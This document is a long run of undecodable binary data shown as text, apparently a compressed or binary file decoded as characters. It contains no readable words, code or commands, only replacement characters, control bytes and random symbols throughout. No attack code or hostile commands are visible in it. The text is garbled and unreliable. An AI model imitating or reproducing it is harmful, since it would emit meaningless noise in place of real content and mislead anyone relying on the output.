h|�l2��H�2lsn��-#�rM�9A'�H3�2D��P��HQ�!�hצM7ǎ�R�r���ǡ�^Y���jo\��j3fÐ�����0A��+�0j�>�b�l�2��Q��~��g���aZݸ��(�\YD �X�.�qn�7��Z4 VX��i�9hl�%C��`�a��*.���Db)&�������m%�:�"\Vi���fڍ �\J%�[����*���,�ܒ�.�d�X."���SQH�"���IQ2�8�@����de��v�����@�L_�ctQ��-��2W�%�)���F�YXŗYZ�� g��v�)Q,
:��T���Zm�.x�T��V	
ϔH�ʄ"��ӓni��f�}Zh�l�Y['�SI�^�ɣ�Rቕ��a�"Qܰ�O�fy�\�FB��j�%!r/r#�SZ�݆��S�wG��^��5
�Y>����1i�Ȥ�T
.&�~�#�	yy�%�>Fi�Uf9H��8��2 ,�l�J晵�ʫ&p�� �X���iH##���5��_z8�H�l�;lH�ƀO$1��2,Y$p��th�&��f��@FF3m0e�-����6�z�縑|YŷTnbr���29&A`�G�#���h���n�$;�F�V��T�����C��齁�a 
��o�ef�Q@V��0C4@���nXf���рD}Y&
����Kd%�y��W���tX&�f�eHrҍ�S����WD�OJ����W@���qV� ���9�AMi�,�:XBn�Fbb����`!J]�F2v����I&������Su�(��әXB)��VB�`�>�eq�8 �n�i�7Q����V@�$��I�\R+j�S+����@ap	�ñ��DU�VG\R��!�b��& a�m��"�D���dI���O�]d�_@HE�:b�[`�_�dKXѨ���\����R!] �avpQĘ
G}2����-qʔ�8��F�
�^@t�1K槎g��.�@��d��*V��i��	��4���E��*6�YV���+A��� � ��h�@�3d��DT��p,��5D�(��D��=fc�*�1#c(�C���5)���1C:)=2��������- nq�Dx�U��I�ʔ���Ld�/�C�x�@ �xw��
L@u���| �h`�E�r�y�;��]��g���;8��Y��0 @b��w�^S�ь��!X�\5�"����>�} :�{2,`?�U���zUX���aB�a�T��cr$&@х��TԞI���c��$).�kW�
Sm?�B� 3LwJ�4;�2E�%dZI�<���1KR &���خ�OQZ#,8%D�J�HI��	[�=*��
b��$I���!"I�\��0M���)ck��~�D�݁!ؽ�@Ŋ`�Ѯ�bp����F.đłY�<@?Ԉ��)VH��R`��i\c��KP���i�c�`W����,ƒ($gh�$D0̪��rC��d��DI����pXq9aHc!�rq;�
0�"��C�6�
��]S.	��H'���R'	��T���}d%�s�%�1��}�eNV�#�3	�Ԁq34P�"�@��x'<� 4zB���'р1��x0`a�H�6��0�@�6F0jp�l�4���vЌ	d`.� �vp�TO��Hi1hA-�`|`:�<����
�Ah��hG5�@�WD�T�3�O�1آ��f�)�r4��@�v��x��������-5��'�j ��0XP�Y`/C�k�a7�IMh� �*D@��}���Γ��j�����` 1�$Nj ��$���1`���͔�G��O�,ӈ��'2�h�I�P �;������k{��Q'�e�GE�`(�ƅ]�4G�*.+ u%"��O���M�N&�xcs��%l%8���tȨ�4C!�0@����W���K�U0p\G�ܢ�U����(9���8��0O��O� �Y�$ʽat�}�
�zu���b��$D:ݰN����1iR
��&.�e6Œ��4s�/�H'���%�~]�c�GtU����1�����|� �)��n�Z�� �&�� e7hRe���`�ٚ�<�Ҡ�
4m��� �:�
h�B�> ����"�����&-Z�ո�:(�	V����`�& �Ԡ�`/l�	( �Aٺ�fӦ��ꧪ&`^����`6��Mp`�(��@�����z �!����D�rD��r�,��z�#�t����nu� f��,@n���P�.�wf!�~+_|����y���a�AT�?P�>�AXβvNC4�����
~�����
+�x�^�茎&v��F��z�$4���,X�q�̶l(I0VZ� ���eK�����Pv�f�H�o��(&��n��΅���B�'�θ~�7�	�KN�ņE���(&\�8f!��,Z&2��k"��V�$L䤸(FbF�M*�JX�#/���d���(�l��p S�H��DN��d�(��!�T�P
I^\RA�QKH�S�oLH8V���̚h�d�����`�nb���e�H�¯+�QJ�'t�!��"���ʤ#�R-b����V���"�eP����"hI�gN����'�I���L4$���� 	�� �M�@P�D L J `�>�3{ ��^�(�&,|��5���՜�|@��H@t��A)�"���� `
у��a*$�VN�).��zm6jC�����������p� p�
������Ё@@7��7�(sP��b$���Z��
�1�A<��>��-&�d��c����F�?"�Рtڡ��� Zq����`y�4A
b!��!�@��1��m��t�� ��ɏ��z��#lD#��.�L+&vD'~�aW�lV�z��n �
AS��Hfd���2�%�#(�RvED�J�N(�H(�O3h��8�0[���I�6�p!!�R����V�t��+!q�$���Q���¶��VrK� �����d9����2Hr�I�n����$!��P�W�D$�Q�����
�0��d��(�� ��Y�U�¤���Z�P�nV��Y�Z[H���Q�!��Y�G�u��̵ �隫Z���T����&��r���P�FX��%��W�(���f!
^A �� 	�B�4�P�
d�ce!$�3=�3E6��j��(�@ @ `�hdS6@��������7�`0##מ��Aٞ�?��3 4� R� f�İq8�(
�!;1���s��j�l�j���@R�5/@ T�|EX��[:�'����%>��X�gaAE����!<��wjg~�!@C`wBQO�.�n@���c��|aEY���.�F}�F}q�� r��^�jGQ� �&� N� H+��IJI��Ȉ��U	%(Ϥ�� %���d̄�xh�\��Z�SJIQ�D
�$M6����|7�L������Յ�Ӆ��� ���K�~�V�����N~�P����*(Ui�dL�"2K�!��d�V� ��F )�f�$�Y �ākL�"���
�JX $��L�Ur�. �@�OnB9IX�%s�7S-�L.��t���U0�Ȉ��$*H��]yĚ�Ⱥn����Ro|��^�K'�e����x���[�-+h��4G�@u߀%$:��R'��%��[@���e_l��.`�|@���Mt�c�$ 9` �E��B@ޠ�a�a �-�G:���7'�@a~��~���$A�@B�P� .Q ���[v+��^� ��qp�z !�`2��i�������	�6��.  !��hV�b|�F�"QXE'�
 =�CpQY2@uPaB%�h�V�,��D9�� @��}P,7�(@�x���@j��!4`��<��pT�}Q���r , ��ȏ�t�L`���	��VU~i��̅(�ߐ�a��+'�Y���|���DY�A�N���X �����p�%�i�v-Or$=�NX���OĤ�d%����ty�z����Щ��X��ҵ��{�� H~�3�d@F%�!>0H�Vi�'�(�/+s�W�h�.��LB{��[��2�'�}a^�U��υ�x�� L���`��!MEG�����N#R�\�GȔ�!_{�
\ ��6�s�b�M�d�11E��j��U���U& �@��e����Z`�9$��à�!��?�3K�� n �U@�C��� T�\`|!�M	�� 7f �� ���� �5�������aC� 	L�~����_���@3�� �R@��e}�*�#�sH���"Vy�P@g�B&�;�!D PsO{���p�l�DK�AD��Q��f��|0�C���a4z��|��C�n:ȧ���!	��n>�4`�n�e��r"8��U�Q[*�8R˶��-��$2�ì������N�� *������6��V��d�TEU�ZV�2��dRX�T&}�S!U�G�Ѯ;�c�x��QaV#�D
���KP`J�)Lho�0ٱ���ܝ}O"(��He�/�&@Ճ��?��B�{ń�	O�2+��13Tt�R��$�蓦<�d���¸ً(ɕ��W�ظL%i�����B��l��d -��H?��%eJ�[>RUn�.��Fbڀ(�	w� �A�!\`�{�?ֽٛ�!��A4;s$��& `�զ�
xA)p�����A�\	��D� �>���5 h�9 �|!a�`� �L�d3cLS3^`ha�[:]��\�� p�W��u�UKO8����T�lk��?��!Y�53@2ݩ���YA��kVW���+D`�F�	p��?f�n_�K�j&*v��(�bRa��C <��S�*�� ɫe��2��-���$Ѐ�bvZ��hQ��������.[������xCf`��
 bV�T�X�Z�*�T`R9dլ�X�Ye�W��ty2�H�RP�j � ,	2��p��T	��82g�	�z��i�V?Sͺ���G�9ѠJ���"oМ�0U��TC�txW�������V�jTq��ֵփ��u��jUD��vYTaJ�Y�L����fRf�JԨ�U.�k�W
M� ���"4�Y�I7 �jC������V�lj۾]`A�.�������Y��2,�:D
<y�eO�M[��M���K{��|�\ݚ���Cf݊�޲W��!��)ї�o�%N4A`�K ��x`�,>��88 A��qa�QB��0� 0�B,�8�L3s?ZT�� �F�:>	��@ �$  :�l����l��C�sD;�3����glɥI@�x0�n1�0.�p���21LI�D
A�+��b�^��П�D27c�ex�h-6sL*��L������ 6`ai2ˌ**+��r�2���n>��A�����K�:�L�Dz��Ʉ���K�&-�ZF��Ԣ�@�z�pe䧐I�7s�Y��@`E�M�WmY�k_~&��BIaF�4�XH\��ZC����+DpA.s��B���_�&�Q0leV�y���R�����-��+�%��G�0S�_hФQ���S5=�k_R���C���ܟ.]���F&���,,4��D=@DW��;�.]y<��8�%�O0�b�A-%Tk*���DI4T�]�Vf�!��� U�i�8�0Cy�T\J����i�C����*�!^QP%Ÿx��E�PI�\B禴��n�����9n?%t_zDA�@�)�����Zd B8w֮�#��"�;��N�ЄK�C�(8��@(K\�NH�zHB	$h1A�� @ �8#/lA���� őN䈇wH��
�삎�84��Z�� ��E
�!�0���� `�l�F���`.��[�B�,`� k���q��π,�pygO��n����Q�[eH��Q $�Q�J��F�U�AV���1P��^�"W�b����
4h Y�bTB4��4�1�����d| Yc�T-P�ƞ��O8���-0e=�!�d����M#��CL�
��b��]��ԁ)d�'?Y.��!�aι�3I��'+���Ü֓U���z{J`r�q�,�IV*���@fS���ݤ�	���at�ՓIZ����Il��������0�pJ�>��dN�q��H�*h���r�W2
V�M��hQH�K=� ��\$/�1gҴ&�[�ԨV샑V�?cA\��v�ȉgh�c`�`�A;{hI���g�+�a��JGEq�o4JR��d��irJ꒱�d!���I����3?)�&*j8M
E0|��"P��1j V��MX� �<�O�4 
a{a���,����|�����>���	��� ~�`�2�<�Akm.0�#��<�AZ@# (� ��c��a!�q�ჴ��m{�=4!	!l�+\��m�B.�0�
s ����/x�Lp9�5�i$� �2 
R�
���(2f�Zt��j�7����b��G<�`W�xo4�8F2z@���}�e�Gt�A0Y-�(�<��M`"&.�q�A��A��min�����Ai���g]g��f�����k7xJ$����/̙�V6�֕jL 4R��O�U��,-M�S|�[��*_A]$o�/��?�DXP�Y��0g,�)�I�`���
��<MM�� b���q�/
���s�s.�_�����%AԘAG"�Z�p7��HBy�l��J�y"���@8	V4&
�T�&�"x$]J{�4Hɴt�˘(�*��Q,�Z���ϖ� 4w�B��kʧ&�$�zZÊYD �ګ��� �u� 4Ё� HȆ��+�{ڇ"�VY�聅<�W���C'
 0��q=h-h1�8!x���P��xF�fX@ �@5,�#�@� ����� ������[�����4^ZX X@,�qq�u{jٵZ�kp�cxL�jHD�a�xTo*��^P���]�&���<���U�����!Yi��*>p���ho{-2�]HE=Z��ٰ��T� ��F=�B��w[�Z��]ޅ5� h�<,_y�O����S^c�Tw|L|��x��	�����'D�Qs3$龍4�>�g���`�9$�~S|�fi�b�La��F�ήT'+B�)YQ�m�Ǩ���s���<]!� ʳ`��C�0I&��~0R��B�(�f��F�6�xal�c`�
Ҁi�Vv@` 8�jPk��
����&in �|x%u|C������Q�AS��f��U��C�Q��-3�:@C-�<%�C�=0��  m�6VOP�-� ��S� A� �6WW��nԣnWp!�WP̀>��
*� �F	H�"�� M�[]�{�P�̰��
��X�0M��q�� ]@$IBq��pY@�2�r.��,�[F �� 'K���#���{Rڴ6,3P��W�*6��)�Rw��	�(+"@\�u���cTu��
"0<p ;@wmM��cҋ��
!�XWF�+�uE��,>P��]��*�p2V-`A��5(�-8xR���SS��/��:��-�^��'���/8�/+�9��H.�V�!j����x�bX�cb�a�J�ee�ɖ.�0��9�@��pd�� �T�b�K� �dKa-��M���h+��'P0I'�I[Q�R�B��~�w~��1M�{��k	8P����gk3���3�S����
�V n���I�SX{`��s,R�'��sI8	�`�!.�!0�U�A�	8��SH��� aP��CX!(�`<�%��vpo�Ѕ� =�Vs� ��^�=$�$ �� �@�P�@�0�p ]�|�t(	O����@ ?p =wA�  )�\ �?� � �� Y������r � �� �
� �	�����㊻qtB�{>�k�-�2&_�,S4_��_��;��; p�`,z�F�0,�PɘFǠ�� @�@�(��@�b�iW�!@/@ @w������^�-j�:�;|�iz�;���hF�H,#K�-H�0jLQP*�9��3�����f�x��f���F�.a��5�GVe-�z��S��
i����V��Si�}P 0��h�K7��Xf5��/��	(.�d;�@�D]�t~�x��Y�LO��
fa8(b� �"�~t&�uvgÊ�9�L�w���j|i�%��3��D��!���A11�Z ��j@@Iw�f�q{#���fisIc+�ZV�ih���)>�������(0S�VW� @H���Y����Py%>�	w���"���
ϩ| �] 	[�����)0� �P�@��.� 7� � ��)pH2.��`��yQ[���Q��0;   �@Z�h �,`P�� {�iyT���B"P"�Opv%�(ʡn�>�>@���_j�
eg.�	Ǡ�Q@C:�������rG�[�@P�e7F�b��2+В���(`䃵�{�vR�t��r.����
o[��a�B��46*cOa��r1�}T�g��:���x��
q� qd!�
�`���$NR h�0��c��Q��7�y!!/������H�L3���/2�x`^�x��`� � ǫ/��(�P�a�J2�Zl�+a�1�qQ�K�,p:����7�B7v��zj������"%�ұg;�DH��+$l;D���)1��!�5񓃦O�d��D41���(@ 3�9p 4���f���o0V�V ��LV�WP��S ��0l<m�����">����0$�P4�[p*�x�[ � �� �0@@� ��CZ���/��| @*` ������V��; *p��
�0��0xp���.z�C�1jT�)!���}p�H���xD�X`� ��l�p�	� +c4`�F�5�Ҍ�=Q`����,�L��\@څ*��(R������.Cd�{6�`qO����x?�
���J��;�d\9s�������`J���gba1�[�ѓ)��"�K���p�ԐlK�S�66���qQ�L��Q�ڐ��IE�0���~vCf��'��I�𨫴JY&�� �ɀV)P}����P �Vy�c�aM�2.��ezs�Föa/��D!�q)HÂ���P�����Hy�k�hϹ�j�C��-yz'@̎�:�0��$bZ
d$4 ��S�A�@=  %`���h� 'p_0_�n��_���)�� }P-0�P��p/Ȃ�|�'`�{`� G@Xlbr�   �er�p;��0[p��@��Sb���'�� �l�i"r	`*@�� �(`C�� ya�Ѡ�6H8�7���p�r+��)f�^��¢����+"0�'^`C�,���`X���e!z��j���c��1��c�#��10�Q��436l!���Rv0�Y�-�.W�qc�:����$Y�wI�� �ɦM#ckq��Iq����( (C;-}$�	S��7T
AE��q� ��?).7c�9q9��t���z���gcշz�7p@�:�q���0.d��|*
b������j@bC���빞�x�7��:��Ԭ��N쬎��垝�;��x��IM���Ї�0]�a�N  �A� >`�P&� �p�p�փ@ =�p��i���������2R{U� �� Đ�/0[�}|��` ���` ���� ���bb���F#P�%  ! � �PK����~0F0�`�e�.�G΀�)���E�7<]V]���	0,60��F�����Ȭ]Y��;�&���*)�R���)�G�1b�4��l�At~�������y�/��*s�1�g2�L�+(��.���qc�1I̔{<Ӽ��/-��I�|��PCH�6���P ��� ����,�/��5�+a!u4�2R`��Wy�gy8�y��\ə1h��D�|]�L�� �O$��n}`J'��^�9UБ�^�~v��1hʶ�A��np�B�v� �j�-]����P�B���AfV�RUd�J`*_Y��J�E����BU1�H_���H�0/J���Al.F$(� �<���@شp_�=�&KV�b�b���O�u�;��K�&:)k6��/R�I�AB��0%HpXRM�jF�H� ��?YN�ؐ%˫b�h5�b�O
/�dP+�6��@c`�+`~��#@K�^Y6��{�o~��"���  ��G3gF���ʕ�.SͲ��b��[VRKD�m������Ӕ^�y��(`q����ϫ��<z����g��D �@kA��R(��m��3VD���.Ze(�hÏ\��9�P�n�	+cTFLe�	��.Ü$
&�^�1G_Ac�T����W�iE,��eG%'@e�E�4��ŏ4
��Wԥ�oxQ�K��iƔ���������c�х�.��%#�:�ʋZ�q�,gP3PA�J"+�hF�P��Yfae�*�!�RK	m�F������V�#(M5�hr0��p�u�P5'�QƊV��B(9��N�d�2T�I�悹%�uj�ن�H����H�Yj4�Yg�c�fYeZ�,��du9�[n� wڌn��ɗ[�5i�NQ��I�vuI#a���8@ X�<�ƘV@����:��)Y6���2fm��",�"n� .L@�-��
C�n$gd��Fhb�Z�0�ĈY �W�A�\x�����X�I <�Z2(Fh��:�V��5�d3�kj�f�f�h��a�.``�\����ÐCV��hB��5�" �a�^z�@�X�<��� P��<4hP��@A
�� _�/AD�vۏ�E�&h0�A~�!p�`!�4s��'q�`]�	������07ͩ�<mE�n��T/�h��U4��M��A�$��0�K�̉VA� J+E�I!�ω/���oT4҅���)�T�Cy�uf�,^ʂ<�F(�$���9���wA^�U���H�0\J4��E�%�.��\�Z�E�TA%)@y�J�*N�
i\������a$L�2A�m��!wH
�,��y$� �.�hEg��JɭRr�� )b�"�Y��%��ת>��r$}��{�)��|��U��%�u� !H6j��%ȏ�`��|��O���	�qt�ZQ�
� `HY�Y��Z���T����i�E*�K]AYLc����i�$\1�91��v�"?�Ef'f pA &� h�!(FP�� f��`Ҷ���@ְF��1������� ��I*���q:1��T<,)�����`?���ʀ��	\8�h�Չ����`���@��i�TQ����H�23<�J��ߔ��EG&8��L"��$�J(�>��"����%$!���>��"�@Կ�D
���_L���I_��Z]l)P(�R�\����h�	 �$���r_�@ի{u�"|+� dti�^j�0ZҖִ�e��2��|�].9Ɇ�H�'��T�BU��T��<� �U
��1���+ENb��IWdѓDR0>��xC�x�e�ȩ9�	�Fa`W��]�����f�I��u��^�,�zWt���1٫��LU9�^
QU�{� ���L�5��D�R� �z�C[��Q^�����t��c��=�1�X�%��Y:pa�r�x�[��ԥ�`�9�-���9�+� fTC 4x�hA\ �+��&;��^�4a	���)O��-��6�h���x�3�14à� �sLҀ�0@t���hp8�
$=i�`F��.mLW�F�B���i��@��6�RX HP�hpӜ��M�)Nk�Uh`�x�6���Z<a�7 A�I�$i�"�D!�B�N�b��}"y]oA/�=nr����F7���((��J��i�"��>7EF���F��&�
����y�i��z�V�����
7���(](�Q`�ֶ�D�[@���`
P��f0%��Uk�x8_wB����)p��~���6���|�M��u��md���./�D�׻��H�@�-��"�.��r����
� .����C��U\+Kc{}�T���I�*�~ի�k%�E�N�� v����� 0�:���/Lc��� ��� ��'V�x q����Tn�
L!L	G8vv���$�C����i/0Ll��h��  �=���B 踀��$(�	`�&p�b�/8 4��ff��4@l`�{ʹ�H���aģ0e �w�zq&"V*�����܀n��
�g؀y�����y��gh�� ��2� M +P�]�5��5�� ��d��O5��ц�f��Oc��*x�Ś	\9	�� q�[�	��h�0����!"���R8)@�Gk44 Cx4G3CH{44x��+����ċ��Öf�8rCH[�2D�54C2䂄÷	C2��<�I	��6�k 
:�	)�<,76	�f��o-j`���?!7����R�`�7�zM��	 CH����k��q�X����隡��6��O�psCM�F�#��G9F�Ј'�«�+3�8��6Ȼ+��6�J��68�oL�;0�bq	0�7oDG����P��ƹ�[	�r��@�i�搑�������x0'p�$�����H=�=Y�� �$O:��= =P�r0�>����h�HY(���U@q��i�
B�=#$�(�P�x���D�&txt
� 8�'�;��Q�Jx�n*���曇f`2t�K��3I��c���K ���A` �8�BK`@l����Kd ��D��K�4��� d�  ����"@�c��P�$���|�Z����J�"І��	�Ԅ��d��T�b�ІW ��.2������E1<!J;�*~:j��j�>:��!F� ����i��+D0���¦�%z ���r������$O�k2)���V��C���	)O^�Dۢ�tk�!D) \��XN]0Cj0@�O|c�I��vd��C"������Дp.��` D�E.H
����x�Mq��j��	�;�
����;������!��,�[��� �"Ń���`��̒ �Q"-��Q�j��������u�#/�E��?`�$� ��<�� �@x =����i�P�H��'��,@� Y0�[��$�0�^��S�ӽ�Ia҂&P����&X�gІj��W؆8��L X��!�#UX��++��	tH �c�mK �{�?�D˞��xH��`� `���:��h@�äV�$̽��k�3�l#X���`���P�ԙ m"���+��*@D "H���m5M�'hP�h��h�	��i�"j���i���Щz��HOh�^�z��t����09�Z	�pC=ٕ�UQ�/"�7(�d�7(����Yuk�2IB���RYsC�Hԅ�O�Ò�D7��YqKЉX���.)�#�/�AP�+�M7��-7�<�;!��p����U������Q�o�ڙ�d�a��H��	��hf���-Ҹ�=��]�<�� �6�h����M����eE�8��pR��X�ǅ��F|�������za���F�@�+�B�s��&p�< �L�&X�6} �4���$�����Y&��=-6> ��)@�)0�U�p�:0Yx�ړI��%H�T�hKu�1��T��X�Jfx�H�b�?�|�\X 
H �'�X��&�%K�W݆(��{§�3���ځ&��x��Հ� D�������#�l@*��j=Lm�Vm�V#P��a��zap�� ������av�� N��
����.X4� B�����j c� *��F0���z��Q�쁷������X��P�E�����h��ŉT�7\���ZQ��;i0:r��ñ�r�E�E�<du;Ѻb�ѣ6a"�Kc���zd�M	]�Xu����qC��-A��ώ�/硶��J�Z0!�U86)ہS9�Z¨B��7.�&�-Yr�d�l�k�*�Ź����c���X�"�����\U���f!]����hp�q�����B�t&\�w��r�N�ǳ� a�;�. Vx����B� s��&�H���z`S��]��q� ޳�r��e�`�T�Zh���n(�X�0��T�=��: �)�^�g �`�A2݁�M_�+t@�#`��� t�(�ʞ��cWZ8 x�&��q`Z ��q����n�x����H�
��"І�x
� G�"�p��X�>a�VVan� vE��[���^�H+�VX�^�Ķ�ˮ< X8���l ��@��@��M�ʛ�Pm�F_h�Yhb�PmnD��v�	�.��!؏�.(L�1�Q�Q���ݶ�EN?.�=7&1Yᜈ!�0Frk(�[�et��Ce&��覭�~N�5�����EZ�f&�h�YZ�dB��BeHI�q��)9�?~nm��Յ�N�	���P��/�c!r����@徒$���v�rkj�C����#��H�%�Q10�������q�G!��+ #uc(/A�q��	V@�`�q!�g�������N�n�"��7���QR���`�	�"(
�����h�bSqh
��H�Z0��N���[ ԙ��Ѓ�Y@�'�fI�j`�.��6K�g�h�j�%���IJ⋲��-��Z�U
�U(h�px0�V�fk~k�[&;hm  �t���_�!ai���k�V��	�fw��5uS? MۛhO�fߛl��m���9��#� p�l��#� �@w��x@*��e(�d��@�{� ��jx�+`*� ��V(�(q�;j��
:犞��1��}:*�cη&聫*U��U9�������� �$�	�9Vh��
��F��N�{�	y�"�+�"3H��L����Y�6	]0�`��9��n'�'����Z�Z�dqsc��Y|{+��)qk3�,��PF������o���77��(������g����"�z�w�\��uV����P����Մ�	�q��e���G���yn�/V�k�(�pļM�U(�}�/��/��t� ;0s�݌����H����*�C��'8��SH �q�܃�)�1���S��+؇�&h.�0��P�,0��ކ%�'� x
P�h�@D���kK�HP��h��BΈ,Ԩ�-"Ep;.�i2��[��lTl��#(xx��ժU��r�A*ThР����>m&t�P�;y��l6AC��N�:BժV�2��u+׮enLq��_���ЂBP	q+*��b&U*0���B� �߽|�Z�*�*,�`�M�8��y}�Yu��޼�<f�+^�O��wef0�5�]�x��[�R㞀joe�}W-\[W��Rf��}n�h\�mu��fآoo~Z��ſ�/��:x_�0[~f��Ҧ�M� ŬY�u�Ю5��}����K�ܢjR���c����a끧�m����b�Ü~� ��.�*#��+�$�_��w���K���'b+�i��0ӌ~�c6>�g��Tg�d���Xb��؎��R��W^y�g�%f�.���c^it�<�-b�i��\�$�s��f����-U�yǋ}	�e�vbiG_���*�I����4��b�Xfa�#�ah���P����뀐*s�p�,_��A������]�pL-6P� ��s�_\�5�:#�,8P�d#�`{�4��@�a��E5�BYȐ�YX���l�
�3�
1�3�:� ��@��34���c �E~P<�Mh�BG�D:&�#�>h�Db&
6�L|���NH3QD�lT3FԢ��;�ܳ�?��C뜌���4�+�T,��h��>pK�1��� V
��9*�/!�ʢ���E�ӡ̊y�E[b�Wc*����x�W�^�_c`�6�����7/�0�/�̂J�j��w���Ё����M�
�`���߹��*⢘�*���g����|Sd�[n����x t�A�z�Lm�I�����B��9��7jVib�v�'d�yW��qQ�n����4��t^S�����XK���0f��-�qBU z���j�'B)p1X��@��bN��������
��_�&*!0�Љ�*^�;E��1K�g0�2̬-��Ԧ6�)N�@X�,���@HL�^5�Xu 4��(!
1�[�=���CY�Z��N��k86�8���i\�r�V��5��� |���!o�`	�`F^�8#���E��A�L )PE��#�(�F��?X�"3��8,a	�X,�
$p�YYlⲝ�Lf3�YPxA��i,��1�Y����X&3���g23�6x�U�)�kb�!����)��hT�T��G��!�� �<@�������D�l�y�_ܶ���1�i�f���x�8E��,�">���/����3�uF��S��Hs�@N�t���(8
�y���\�z��gwc<� �ƅ���N�(�I���2��J��%*�-�s��v��R��
�U7Pu����,�=�Y�n��?0 �:Ƴ��������5~A��Z� ��)�]�V =�u�������6��xP�K�n�1�0��E6"�G�"P�Xd!H<"ֳ�i��4���&(p�k�����}t4Y�K�1=H�[>䡧� n<�@U��<���3a�IXi�@: Q��1�Z��q32KS��;0pK�>�ư�;b�H����(X H 3�q�x0��,^Q`�% :j�@�	�!1�I��1#�,%H��(@* �\P� �@%�i@	e������z�K^�$>D�z���`TU1�U*�Li"9�J^�4���cI�9}
T��h�L�d�
��.�0�me�[�n;ŜL�z�hkUj�n��Npԗ�� :Ђ�WSɸM��b��t�A	phR�W�3"�=�|��P��$F���yVh7��F�q�g�Z��u:7�(*T�$��D~���
[m�̬�FfM��G���zt��^Vq���8fϞ9^u������EJ)�S����*��,hҡ*���x8��(��`Z1[f˻Mxp�Hk�o2��x�h@^�s��Ƀ��±��3�gQXm��"���Ь�^Rq����͵�1A"R ��򐷽���V��(ѸM���!@� :��. e��Ʊ��ݣ#�͒�4��ԡ[��� >��b�	���P���B 8�� ��� �Ý��+hA�&� �  -�!����aYǺI62�- ����6��pX�	�Ih�ˤ%��1��4�q؂���a � ��`@JJv�#39�М=�y�cL�yD�\F �7X�2`��p�
�r-@�F{�eLK ���q	6GeERY�4�AxK�Ӛe��C]��vg���hK�����S�<`s!�Z���ȏ��dɔ��ƖNg��!����g<�h�5-pКk��T`|+�I����l�Uk�N�H0[_�Li�u�����d��E	�l�j�ζ�gp��P  Aa4T��	!�`��Kx�2��%�w��,�.tV���[I�Y����F��F��@�uxa	�^5 _��l�	j\[A�O���׬�0L�X��tK�}�ʅ����-����AQ�LA
��=���YW:���}A�ҝ@|�|��5�Q0ԁy��x
	$Al�d]���%At���%���+l��L�AXC A���$�X �C
�@B��(��0^7
��@(C
,A�X� h���FL�KL�� �i@�@�~��8�.!|� 2���5C���8 YG@�X�.ZE�=A�@/&A����i�,�2)4-�p�G>��@AI�$Hp�@
$�֠�.;��d�P���7� 
�A�O	F
@uHl�Y�q�Z`��T�8F -�4�U���y%�Zw\�\V�(e_�F���l��@�MN1Ƈp%��O^̍lT�@�4`j�0`�S���vt��ߨ�.$!5�M�JE�fϖx�~�Ow���Ȉ�H	�a耚R+�U�\���I�%�iH��aN��^�Ob�Gg�HK<I�)%UV���)ʇ�	��*�G0�aN��l	G�pИ|sz�s�^���]'���x`�2m!�����G0\�@�p� �!z������#�ϱ�JD��(�I<�%Z� ���b���b@h�F�9+^A���u
��� 4A/�����@���4C�\ �:l:�d����$@,X $A�<ZDS��b7")����=(8 3 �� p��\*��*�L�R�XO�����̀,�@�2�ט�##��|4J�����e@ܩT�@�[(��*�������J-�2|@@�30�64C5�6p�6X�6 B#̀�� p��@�p�eք�"x�d@!���  K�͍�����YK�ȴQG_����Ƌ�� �A�F�_]�C�_g��y(�f��E}P�Ȇ�XG�,��D�e�~xkQU�T���5fp�e`�SKY��
+H����D����,��
Y�o G]q����l��AM��J�~$�Q5@_5TQr��4��X�x`��!�MGl"���B`�8�1�7UvB]��2�����t,����*,b0���M<fm���f<�m,m�	��F��I���*0�``��\�dT^ ���=������Ef�����F�� rJ!��!�@��n �PP@��-݂�����R�)�be��n
���-z؁H6� Ƽ� 3����(,X�� N� ��8��M�8���� �i�)�@�2)�� $��8:��<��e�L4@�  �@Q��80�X�րP ���y���-X��$���z@ЀF�]*�ĪP�$
� ����1PM ���$�2-C6X�\ "\�+X  ��0��,Ă+@\�6 � �Ĩ��M�@���L��B���A$0
P�w�_�	U���� Ԛ�ڂ�� ݠj-X�c1-�,M�_�����.HC�1w�bڛ���t2�1�T����`���@cqDƢp ��؆xlF�Ng[m�[12${� #[qw��q��L�����cl�g0�$s�D2#�\��.H���!G��x1����,F��*�r`<L����T�!�h�h�2#C���&y��$�c�!�h�L=	�nP���J0U4g�k	���vm� �� �h	�,	 ��z�XFF� ���f�e_*�Al��A��D,��~�!> 8�LA8� �:t����h��4@Q�v�pt�N���",��zq��@���q���
� �43-�3����@
\N���B%���6$ -$�8� 8p�8�$��o6�b.J� B,�9@��B뢃
�����ē�@d������\�4�/� ��8����ԗ��[@C���M LS 1@�)�+�8�c� � < 
��݀�N5�@ �00�B
�B,�p��i�6�UC�A<��"��9��.����"4��/
��7 p�v��q ��2ydk���pߣ��L�g��*�Zv�c���	����B���b�B���c�rH2��G�m��w�N�0�?��w��^܍CYߖ g6��$�B^��1k2�,9��tQS1�E��� %���p�2_l�$'�s{[m���:3Y�U�D�^�B>���1^��,T��D��aN*�GFce�}���Є�B�娥.��t)��O�\�~\0��WBw\N�IC�O��/����SI��W�N�-h��O�&��y�[����WyyGF���Y�Hzx̖f��3�v TC#�U,�H��}�P��:���@8�C;t	\��,,WFS:Gw�Gg�C� ��@�� ��4h��4L�
̴�" 6O_#H�@,����4�  \���N�A}��$��9�Hd/�� 0�8�B,l",��q��ʰ��@�Z2�/84�90�-��.�5��<CX��[���8@\�8$^��n4���] tC�G<<�e_v3��4%�� "�.?��VCɛ�+��j0,��+�B3��,��S�e lt
<A�v�B�7�wPFð���fU�eCJy����W�$��nd�L=�v�-|����c�'7�a��y���/�A����M�|��ǋ�Mf��JY%��!���8�32��-@�w���I+��$'�ǁO\������32T��7H���gX>#{�>ATR��o`�,<����+@b�@�c�-���Ǭ}��ƿV
S	~��M�a��a�YY�-���K�y�fpO�����?�0���O�$�S��?�I6`?�'�ԆsJx,�k`���H	���,L�B �v,���@hx�M�	%�Q��a��=�!Yg�K�1^��!�H�3Z4abJ�KYP��rB�,Bu�4�ƭ-OlؠPLۭ?���c�>Ȋ؆`ۈ-!|x�ڤɏ1	�@� 4f)\��2�B�)(Ϛ�g$Ɂ'Nd1�'I�=>,��W T�3��C*V�v�
q�h(�Yed�j䂶۸"D@`��(�6t{f�Wkdl�MZ8p1v 낷�1cv8��`X����@QE���G��Ď�ܚҡ�W����F
UX4"B��������<�Ȑ��-$��n���24����i���dV�X%0X�"�-L�;L�B,VAŗW�pC�DLlC9T�0-\E�`Z�E�y�0PIQ� ��а
S�E�`n���	PA%� K��	����*�R�t�'y�`J#El@D	�0]� ��	�h$���)�r�U$�\6�0�]|��lƔSGRl�]fptG[H.LB�	���G.�����&��"�l�QD��RfYQ�Ut��(EĢ�X�2�<1Le�c߀B��t�a�Xi+��b�l@� �S�	Ri�H
